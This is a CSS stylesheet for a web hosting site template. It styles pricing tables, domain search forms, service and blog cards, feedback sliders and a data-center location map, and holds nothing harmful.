@media (max-width: 575.98px) {
  .hero-btns a {
    margin-bottom: 15px;
  }
}

@media (max-width: 991.98px) {
  .hero-right {
    margin-top: 60px;
  }

  .hero-right img {
    max-width: 100%;
  }
}

/******** promo section start *********/
.promo-area {
  z-index: 1;
  margin-top: -70px;
}

.promo-item {
  padding: 25px 20px;
  position: relative;
  z-index: 10;
}

.promo-item .promo-top span {
  width: 52px;
  height: 52px;
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.1) 0.64%, rgba(28, 64, 242, 0.1) 98.23%);
  font-size: 22px;
  color: #1C40F2;
}

/***********pricing section start***********/
.pricing-tab-section {
  margin-top: -120px;
  padding-top: 220px;
}

.pricing-tab-section.pricing-details-page {
  padding-top: 120px;
}

@media (max-width: 767.98px) {
  .pricing-tab-section.pricing-details-page {
    padding-top: 65px;
  }
}

.tab-switch-btn span {
  color: #001042;
}

.tab-switch-btn .switch-input {
  width: 68px;
  height: 32px;
  left: 106px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 2;
  cursor: pointer;
  opacity: 0;
}

.tab-switch-btn .switch-input:checked~.toggle-switch-btn::before {
  left: 30px;
}

.tab-switch-btn .toggle-switch-btn {
  width: 58px;
  height: 32px;
  border: 2px solid #001042;
  margin: 0 15px;
  cursor: pointer;
}

.tab-switch-btn .toggle-switch-btn::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 6px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 18px;
  height: 18px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  border-radius: 50%;
  -webkit-transition: 0.15s;
  transition: 0.15s;
}

.pricing-wrapper .frame-shape {
  left: -50px;
  top: -30px;
  z-index: -1;
}

.pricing-column {
  padding: 50px 30px;
}

.pricing-column .pricing-badge {
  background: linear-gradient(287.85deg, rgba(255, 7, 102, 0.1) 0%, rgba(255, 126, 93, 0.1) 95.32%);
  right: 30px;
  top: 30px;
  padding: 6px 18px;
  font-weight: 500;
  font-size: 15px;
}

.pricing-column .pricing-badge .gradient-txt {
  color: #F16262;
  font-size: 14px;
}

.pricing-column .popular-badge {
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  width: 370px;
  font-size: 14px;
  color: #ffffff;
  padding: 8px 0;
  -webkit-transform: rotate(40deg);
  transform: rotate(40deg);
  right: -90px;
  top: 55px;
}

.pricing-column .pricing-label {
  color: #1C40F2;
  font-size: 14px;
  font-weight: 600;
}

.pricing-column h4 span {
  font-size: 16px;
  font-weight: 600;
  margin-left: 6px;
}

.pricing-column .yearly-price {
  display: none;
}

.pricing-column .feature-list {
  height: 150px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  font-size: 14px;
}

.pricing-column .feature-list.expand-list {
  height: auto;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.pricing-column .feature-list li+li {
  margin-top: 12px;
}

.pricing-column .feature-list li i {
  color: #1C40F2;
}

.pricing-column .expand-btn {
  background-color: transparent;
  border: 0;
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
}

.pricing-column .expand-btn i {
  margin-right: 6px;
  width: 20px;
  height: 20px;
  background: rgba(0, 16, 66, 0.1);
  border-radius: 50%;
  font-size: 12px;
  line-height: 20px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.pricing-column .expand-btn.active i {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.money-back-area {
  padding: 60px 25px 50px 25px;
}

.money-back-area .money-back_ft-list {
  gap: 30px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: left;
}

.money-back-area .money-back_ft-list li {
  color: #001042;
  font-weight: 500;
}

.money-back-area .money-back_ft-list li i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  border-radius: 50%;
  color: #ffffff;
}

/*********migrate section start********/
@media (max-width: 1199.98px) {
  .migrate-hosting {
    padding: 60px 0;
  }
}

.migrate-hosting .rounded-plus {
  top: 80px;
  left: 80px;
  z-index: -1;
  width: 70px;
}

.migrate-hosting .migrate-frame {
  right: 80px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: -1;
}

.migrate-hosting .line-wave {
  left: 50%;
  top: 100px;
  z-index: -1;
}

/********feature area****/
.feature-area {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: left top;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.feature-area::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(-0.38%, rgba(246, 246, 246, 0)), color-stop(12.57%, #F6F6F6), color-stop(45.59%, #F6F6F6), color-stop(77.09%, #F6F6F6), color-stop(98.32%, rgba(246, 246, 246, 0)));
  background: linear-gradient(90deg, rgba(246, 246, 246, 0) -0.38%, #F6F6F6 12.57%, #F6F6F6 45.59%, #F6F6F6 77.09%, rgba(246, 246, 246, 0) 98.32%);
  z-index: -1;
}

.feature-right .feature-item {
  padding: 30px 30px 25px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.feature-right .feature-item:hover {
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
}

.feature-right .feature-item+.feature-item {
  margin-top: 20px;
}

@media (max-width: 991.98px) {
  .feature-right {
    margin-top: 40px;
  }
}

/************** Consult Area ********/
.consult-area {
  background-position: bottom right;
  background-repeat: no-repeat;
}

.consult-area .curve {
  bottom: 0;
  left: 0;
  z-index: 2;
}

.consult-area .consult-overlay {
  padding-bottom: 250px;
}

@media (max-width: 1399.98px) {
  .consult-area .consult-overlay {
    padding-bottom: 350px;
  }

  .consult-area .consult-overlay .consult-right img {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
}

@media (max-width: 991.98px) {
  .consult-area .consult-right {
    display: none;
  }
}

.consult-list {
  max-width: 560px;
}

.consult-list li+li {
  margin-top: 30px;
}

.consult-list .icon-box {
  width: 45px;
  height: 45px;
  border: 2px solid #ffffff;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  font-size: 18px;
}

.consult-list .icon-box::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 100%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 2px;
  height: 100px;
  background-color: #ffffff;
}

/********** domain area *******/
.domain-area {
  margin-top: -260px;
}

.domain-search-box {
  z-index: 10;
  padding: 60px 20px 50px 20px;
}

.domain-search-box .domain-search-form {
  border-radius: 4px;
  border: 1px solid rgba(199, 199, 199, 0.2705882353);
  padding: 10px;
}

.domain-search-box input#hostim-domain {
  padding: 10px;
  border: 0;
  width: 68%;
}

.domain-search-box input::-webkit-input-placeholder {
  color: #C7C7C7;
}

.domain-search-box input::-moz-placeholder {
  color: #C7C7C7;
}

.domain-search-box input:-ms-input-placeholder {
  color: #C7C7C7;
}

.domain-search-box input::-ms-input-placeholder {
  color: #C7C7C7;
}

.domain-search-box input::placeholder {
  color: #C7C7C7;
}

.domain-search-box .form-select {
  width: 75px;
  border: 0;
  background-size: 12px 15px;
  padding-right: 0;
  color: #001042;
  font-weight: 500;
}

.domain-search-box .form-select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 575.98px) {
  .domain-search-box .domain-search-form {
    margin-bottom: 90px;
  }

  .domain-search-box .domain-search-form input {
    width: 100%;
  }

  .domain-search-box .domain-search-form button {
    position: absolute;
    top: calc(100% + 15px);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

.domain-info {
  gap: 8px;
}

.domain-info .info-box {
  padding: 3px 25px;
  -webkit-box-shadow: 1px 2px 6px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 1px 2px 6px 1px rgba(0, 0, 0, 0.08);
}

.domain-info .info-box span {
  font-size: 12px;
  font-weight: 500;
}

@media (max-width: 767.98px) {
  .domain-info {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 12px;
  }
}

/********** service section start *******/
.service-card {
  padding: 30px 25px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.service-card .card-content {
  margin-top: 24px;
}

.service-card .card-content a {
  color: #001042;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.service-card .card-content a i {
  margin-left: 6px;
}

.service-card:hover {
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
}

.service-card:hover .card-content a {
  color: #1C40F2;
}

.service-rating-box {
  padding: 35px 30px;
}

/********* feedback section start ******/
.feedback-section {
  max-height: 1220px;
}

.feedback-section::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 375px;
  bottom: 0;
  left: 0;
  background: linear-gradient(0.16deg, #01188A 0.15%, rgba(27, 40, 209, 0) 100%);
  z-index: 9;
}

.feedback-section .explore-btn {
  bottom: 120px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 10;
}

.feedback-section .feed-back-slider-wrapper {
  margin: 0 -15px;
}

.feedback-section .feedback-slider {
  padding: 50px 0;
  margin: 0 15px;
}

.feedback-single {
  padding: 30px 20px;
}

.feedback-single .quote-icon {
  right: 25px;
  top: 35px;
}

.feedback-single p {
  color: #666666;
  line-height: 1.6em;
}

.feedback-single p i {
  color: #C7C7C7;
  font-size: 30px;
  margin-right: 5px;
}

/***********blog section start**********/
.blog-bottom .circle-frame {
  left: -175px;
  bottom: -65px;
  z-index: -1;
  width: 300px;
}

.blog-bottom .circle-blue {
  right: -150px;
  bottom: -65px;
  width: 350px;
  z-index: -1;
}

.blog-card {
  padding: 30px;
}

.blog-card.p-25 {
  padding: 25px;
}

.blog-card .feature-thumb img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.blog-card .feature-thumb .category-btn {
  padding: 8px 30px;
  font-weight: 500;
  font-size: 14px;
  background: #1C40F2;
  color: #ffffff;
  border-radius: 0 0 0 5px;
  left: 0;
  bottom: 0;
}

.blog-card .blog-content-wrapper h3,
.blog-card .blog-content-wrapper h4,
.blog-card .blog-content h3,
.blog-card .blog-content h4 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.blog-card .blog-content-wrapper h3:hover,
.blog-card .blog-content-wrapper h4:hover,
.blog-card .blog-content h3:hover,
.blog-card .blog-content h4:hover {
  color: #1C40F2;
}

.blog-card .blog-author .author-info span {
  font-size: 12px;
  font-weight: 500;
}

.blog-card .blog-author .blog-meta a {
  padding: 6px 10px;
  background-color: #F4F4F4;
  border-radius: 30px;
  font-size: 12px;
  font-weight: 500;
  color: #666666;
}

.blog-card .blog-author .blog-meta a i {
  margin-right: 4px;
  -webkit-text-stroke-width: 1px;
  color: transparent;
  -webkit-text-stroke-color: #666666;
}

.blog-card .blog-author .blog-meta a+a {
  margin-left: 12px;
}

.blog-card:hover .feature-thumb img {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}

@media (max-width: 575.98px) {
  .blog-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 500px;
    margin-left: auto;
    margin-right: auto;
    padding: 25px;
  }

  .blog-card .feature-thumb {
    width: 100%;
  }

  .blog-card .feature-thumb img {
    width: 100%;
    border-radius: 5px;
  }

  .blog-card .blog-author {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .blog-card .blog-author .author-left {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-top: 24px;
  }
}

.app_list_item {
  padding: 20px 25px;
}

/****** hero section start ******/
.hero-style-2 {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: left bottom;
  padding: 80px 0 210px 0;
  margin-top: -100px;
}

.hero-style-2 .box-red {
  top: 150px;
  left: 60px;
  z-index: -1;
}

.hero-style-2 .line-shape {
  left: 100px;
  top: 45%;
  z-index: -1;
}

.hero-style-2 .circle-outline {
  top: 250px;
  left: 0;
  width: 20px;
  z-index: -1;
}

.hero-style-2 .tire-shape {
  top: 57%;
  left: 200px;
  z-index: -1;
}

.hero-style-2 .box-yellow {
  right: 50px;
  bottom: 400px;
  z-index: -1;
}

.hero-style-2 .triangle {
  left: 50%;
  top: 55%;
  z-index: -1;
}

.hero-style-2 .lead mark {
  color: #FF6E5F;
}

.hero-style-2 .hero-right img {
  max-width: 850px;
}

@media (max-width: 1199.98px) {
  .hero-style-2 .hero-right img {
    max-width: 100%;
  }
}

@media (max-width: 991.98px) {
  .hero-style-2 {
    padding-top: 200px;
    padding-bottom: 160px;
  }

  .hero-style-2 .hero-right {
    display: none;
  }
}

@media (max-width: 1800px) {
  .hero-style-2 {
    background-position: right bottom;
  }

  .hero-style-2 .hero-right img {
    max-width: 700px;
  }
}

@media (max-width: 575.98px) {

  .hero-style-2 .tire-shape,
  .hero-style-2 .triangle {
    display: none;
  }
}

.hm2-feature-area .ft-triangle {
  left: -60px;
  bottom: 20px;
  z-index: -1;
}

.hm2-explore-btn {
  color: #1C40F2;
  padding-left: 60px;
}

.hm2-explore-btn::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 50px;
  height: 3px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

.hm2-feature-card {
  padding: 25px 20px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-feature-card .icon-wrapper {
  width: 60px;
  height: 60px;
  background-color: rgba(28, 64, 242, 0.1);
  color: #1C40F2;
  font-size: 25px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-feature-card .icon-wrapper i {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
}

.hm2-feature-card a {
  width: 30px;
  height: 30px;
  border: 1px solid #001042;
  line-height: 30px;
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-feature-card a:hover {
  background: #1C40F2;
  color: #ffffff;
  border-color: #1C40F2;
}

.hm2-feature-card:hover {
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.1);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.1);
}

.hm2-feature-card:hover .icon-wrapper {
  background-color: #1C40F2;
  color: #ffffff;
}

.hm2-feature-card:hover a {
  background-color: #1C40F2;
  border-color: #1C40F2;
  color: #ffffff;
}

.hm2-award-title h2 {
  display: inline-block;
}

.hm2-award-title h2::before {
  content: url(../img/shapes/title-shape-left.png);
  position: absolute;
  left: -256px;
  bottom: 0;
}

.hm2-award-title h2::after {
  content: url(../img/shapes/title-shape-right.png);
  position: absolute;
  right: -265px;
  bottom: 0;
}

.award-wrapper .item-wrapper {
  padding: 0 12px;
}

/***********services area start*********/
.hm2-service-section {
  background-color: #F2F5FF;
}

.hm2-service-tab ul {
  border-bottom: 2px solid #CFCFCF;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.hm2-service-tab ul li {
  width: 50%;
}

.hm2-service-tab ul li+li {
  margin-left: 30px;
}

.hm2-service-tab ul li button {
  width: 100%;
  text-align: left;
  background: transparent;
  border: 0;
  padding-bottom: 15px;
  font-size: 18px;
  font-weight: 600;
  font-family: "Urbanist", sans-serif;
  position: relative;
}

.hm2-service-tab ul li button i {
  margin-right: 6px;
  color: #ffffff;
  width: 36px;
  height: 36px;
  background-color: rgba(255, 255, 255, 0.12);
  border-radius: 50%;
  text-align: center;
  line-height: 36px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-service-tab ul li button::after {
  content: "";
  position: absolute;
  left: 0;
  width: 0;
  height: 2px;
  bottom: -2px;
  background: #1C40F2;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-service-tab ul li button.active::after {
  width: 100%;
}

.hm2-service-tab ul li button.active i {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

@media (max-width: 575.98px) {
  .hm2-service-tab ul {
    border-bottom: 0;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .hm2-service-tab ul li {
    width: auto;
    margin-right: 25px;
    margin-top: 15px;
  }

  .hm2-service-tab ul li button {
    padding-bottom: 5px;
  }

  .hm2-service-tab ul li+li {
    margin-left: 0;
  }
}

/*********pricing section start*********/
.hm2-pricing-section .pricing-circle {
  left: -70px;
  bottom: -70px;
  z-index: -1;
}

.hm2-pricing-tab>ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-bottom: 0;
  padding: 12px;
  padding-bottom: 0;
  border-radius: 50px;
}

.hm2-pricing-tab>ul li button {
  background: transparent;
  border: 0;
  color: #001042;
  font-weight: 600;
  padding: 10px 25px;
  border-radius: 30px;
  margin-bottom: 12px;
  font-size: 14px;
}

.hm2-pricing-tab>ul li button.active {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  color: #ffffff;
}

@media (max-width: 767.98px) {
  .hm2-pricing-tab>ul {
    border-radius: 5px;
  }
}

.hm2-pricing-single {
  padding: 40px 25px 30px;
}

.hm2-pricing-single .pricing-badge {
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.2) 0.64%, rgba(28, 64, 242, 0.2) 98.23%);
  font-size: 15px;
  padding: 6px 18px;
  font-weight: 600;
  right: 25px;
  top: 25px;
}

.hm2-pricing-single .pricing-badge span {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-background-clip: text;
  color: transparent;
}

.hm2-pricing-single .popular-badge {
  width: 200px;
  font-size: 14px;
  color: #ffffff;
  padding: 6px 0;
  right: -50px;
  top: 40px;
  text-align: center;
  background: url(../images/shape/badge.png);
  background-repeat: no-repeat;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hm2-pricing-single .icon-wrapper {
  font-size: 36px;
}

.hm2-pricing-single .price-title span {
  font-size: 18px;
}

.hm2-pricing-single .pricing-deleted {
  color: #666666;
}

.hm2-pricing-single .pricing-deleted::before {
  content: "";
  position: absolute;
  left: -5px;
  width: calc(100% + 10px);
  height: 2px;
  background-color: #666666;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.hm2-pricing-single .pricing-feature-list {
  list-style: disc;
  padding-left: 20px;
  font-size: 15px;
}

.hm2-pricing-single .pricing-feature-list li {
  color: #001042;
}

.hm2-pricing-single .pricing-feature-list li+li {
  margin-top: 8px;
}

.hm2-pricing-bottom ul li {
  font-weight: 600;
  color: #001042;
  margin-right: 24px;
  margin-bottom: 15px;
}

.hm2-pricing-bottom ul li i {
  width: 26px;
  height: 26px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  border-radius: 50%;
  color: #ffffff;
  line-height: 26px;
  text-align: center;
  font-size: 14px;
  margin-right: 5px;
}

/***********domain search *********/
.hm2-domain-search .circle-shape {
  top: 50%;
  left: 50px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100px;
  z-index: -1;
}

.hm2-domain-search .circle-half {
  top: 0;
  right: 150px;
  z-index: -1;
  opacity: 0.34;
}

.hm2-domain-search .red-object {
  right: 100px;
  top: 80px;
  z-index: -1;
}

.hm2-domain-search .blue-circle {
  right: 40px;
  top: 180px;
  z-index: -1;
}

.hm2-domain-search .wave-line {
  right: 40px;
  bottom: 80px;
  z-index: -1;
}

.hm2-domain-search .blue-object {
  top: 120px;
  left: 50%;
  z-index: -1;
}

.hm2-domain-search .domain-info {
  gap: 20px;
}

.hm2-domain-search .domain-info .info-box {
  padding: 0 10px;
}

@media (max-width: 991.98px) {
  .hm2-domain-search {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}

.hm2-dm-search-form input {
  padding: 16px 10px 16px 20px;
  border: 0;
  width: 77%;
  border-radius: 30px 0 0 30px;
}

.hm2-dm-search-form input::-webkit-input-placeholder {
  color: #C7C7C7;
}

.hm2-dm-search-form input::-moz-placeholder {
  color: #C7C7C7;
}

.hm2-dm-search-form input:-ms-input-placeholder {
  color: #C7C7C7;
}

.hm2-dm-search-form input::-ms-input-placeholder {
  color: #C7C7C7;
}

.hm2-dm-search-form input::placeholder {
  color: #C7C7C7;
}

.hm2-dm-search-form .form-select {
  width: 70px;
  border: 0;
  background-size: 12px 15px;
  padding-right: 0;
  color: #001042;
  font-weight: 500;
  border-radius: 0;
  padding: 16px 0;
  padding-left: 6px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.hm2-dm-search-form .form-select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.hm2-dm-search-form .hm2-primary-btn {
  border-radius: 0 30px 30px 0;
}

@media (max-width: 575.98px) {
  .hm2-dm-search-form {
    margin-bottom: 90px;
  }

  .hm2-dm-search-form input {
    width: 100%;
  }

  .hm2-dm-search-form .form-select {
    border-radius: 0 30px 30px 0;
  }

  .hm2-dm-search-form .hm2-primary-btn {
    position: absolute;
    top: calc(100% + 15px);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-radius: 30px;
  }
}

/*****************Hosting Server*************/
.hm2-server-tab-control {
  display: block;
}

.hm2-server-tab-control li+li {
  margin-top: 20px;
}

.hm2-server-tab-control li button {
  width: 100%;
  padding: 20px;
  background-color: #ffffff;
  border-radius: 5px;
  -webkit-box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
  box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
  text-align: left;
  border: 0;
  font-size: 20px;
  font-weight: 700;
  font-family: "Urbanist", sans-serif;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.hm2-server-tab-control li button::before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: #1C40F2;
  z-index: -1;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
}

.hm2-server-tab-control li button i {
  width: 60px;
  height: 60px;
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.1) 0.64%, rgba(28, 64, 242, 0.1) 98.23%);
  border-radius: 50%;
  line-height: 60px;
  text-align: center;
  font-size: 29px;
  color: #1C40F2;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-server-tab-control li button:hover {
  color: #ffffff;
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
}

.hm2-server-tab-control li button:hover i {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.15);
}

.hm2-server-tab-control li button:hover::before {
  opacity: 1;
}

.hm2-server-tab-control li button.active {
  color: #ffffff;
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
}

.hm2-server-tab-control li button.active i {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.15);
}

.hm2-server-tab-control li button.active::before {
  opacity: 1;
}

.hm2-server-content .server-info {
  max-width: 600px;
  padding: 40px 30px;
  margin-top: -150px;
  margin-left: 40px;
}

.hm2-server-content .server-info .explore-btn {
  width: 50px;
  height: 50px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  line-height: 50px;
  font-size: 24px;
  right: 30px;
  bottom: -25px;
}

.hm2-server-content .server-info .explore-btn i {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-server-content .server-info .explore-btn:hover i {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (max-width: 1199.98px) {
  .hm2-server-content .server-info {
    margin-top: -60px;
    margin-left: 25px;
  }
}

.question-box {
  padding: 40px 10px 40px 40px;
}

.question-box span {
  color: #001042;
}

.question-box .template-btn i {
  margin-right: 10px;
}

/************ data center *********/
.data-center {
  padding-bottom: 300px;
}

.map-location .ct-location li {
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #1C40F2;
  border-radius: 50%;
  -webkit-animation: 1s ripple infinite;
  animation: 1s ripple infinite;
  cursor: pointer;
}

.map-location .ct-location li span {
  position: absolute;
  top: -48px;
  left: -48px;
  background: #ffffff;
  padding: 4px 10px;
  width: 100px;
  border-radius: 30px;
  text-align: center;
  z-index: 1;
  word-wrap: normal;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  font-size: 15px;
}

.map-location .ct-location li span:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.map-location .ct-location li span::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: -8px;
  width: 20px;
  height: 10px;
  background: #ffffff;
  -webkit-clip-path: polygon(50% 100%, 0 0, 100% 0);
  clip-path: polygon(50% 100%, 0 0, 100% 0);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.map-location .ct-location li span:hover {
  color: #ffffff;
}

.map-location .ct-location li span:hover::before {
  opacity: 1;
}

.map-location .ct-location li span:hover::after {
  background: #FF6E5F;
}

.map-location .ct-location li button {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: 0;
  background: transparent;
}

.map-location .ct-location li:nth-child(1) {
  top: 15%;
  left: 25px;
}

.map-location .ct-location li:nth-child(2) {
  top: 30%;
  left: 20%;
}

.map-location .ct-location li:nth-child(3) {
  top: 40%;
  left: 25%;
}

.map-location .ct-location li:nth-child(4) {
  top: 50%;
  left: 25%;
}

.map-location .ct-location li:nth-child(5) {
  top: 60%;
  left: 30%;
}

.map-location .ct-location li:nth-child(6) {
  top: 80%;
  left: 27%;
}

.map-location .ct-location li:nth-child(7) {
  right: 20%;
  top: 10%;
}

.map-location .ct-location li:nth-child(8) {
  right: 25%;
  top: 20%;
}

.map-location .ct-location li:nth-child(9) {
  right: 30%;
  top: 30%;
}

.map-location .ct-location li:nth-child(10) {
  right: 40%;
  top: 40%;
}

.map-location .ct-location li:nth-child(11) {
  right: 50%;
  top: 45%;
}

.map-location .ct-location li:nth-child(12) {
  right: 53%;
  top: 70%;
}

/********** Hm2 Applications *********/
.hm2-applications {

  position: relative;
  z-index: 10;
}

.hm2-applications .app-shape {
  bottom: -45px;
  right: -50px;
  z-index: -1;
}

.hm2-app-item {
  padding: 40px 20px;
}

.hm2-app-item .app-content h3 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-app-item .app-content h3:hover {
  color: #1C40F2;
}

.hm2-app-item .app-content p {
  font-size: 14px;
}

.hm2-app-item .app-content a {
  font-weight: 600;
  font-family: "Urbanist", sans-serif;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-app-item .app-content a i {
  font-size: 14px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-app-item .app-content a:hover {
  color: #1C40F2;
}

.hm2-app-item .app-content a:hover i {
  margin-left: 5px;
  opacity: 1;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.app-explore {
  padding-bottom: 15px;
}

.app-explore img {
  cursor: pointer;
}

.app-explore img.img-transparent {
  padding: 8px;
  background: #ffffff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.app-explore img+img {
  margin-left: -20px;
}

.app-explore h6 {
  font-weight: 600;
  margin-bottom: 0;
}

/******************** feedback area start *****************/
.hm2-feedback .feedback-circle {
  left: -175px;
  top: -55px;
  z-index: -1;
}

.hm2-feedback-left .text-small {
  font-size: 14px;
  font-weight: 600;
  color: #001042;
}

.clients-explore .app-info h6 {
  color: #1C40F2;
}

.hm2-feedback-right {
  padding: 60px 55px 0 40px;
}

.hm2-feedback-right .gradient-bg {
  width: 100%;
  height: 300px;
  position: absolute;
  left: 0;
  top: 0;
  background: linear-gradient(95.45deg, rgba(0, 130, 248, 0.1) 0.64%, rgba(28, 64, 242, 0.1) 98.23%);
  border-radius: 10px;
}

@media (max-width: 991.98px) {
  .hm2-feedback-right {
    padding: 40px;
  }
}

@media (max-width: 575.98px) {
  .hm2-feedback-right {
    padding: 15px;
  }
}

.hm2-feedback-slider {
  padding: 0 15px 40px;
}

.hm2-feedback-item {
  padding: 40px 35px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 6px 12px rgba(125, 125, 125, 0.1);
  box-shadow: 0px 6px 12px rgba(125, 125, 125, 0.1);
}

.hm2-feedback-item .quote-icon {
  width: 55px;
  height: 55px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  line-height: 55px;
  right: 30px;
  bottom: -25px;
}

@media (max-width: 575.98px) {
  .hm2-feedback-item {
    padding: 25px;
  }
}

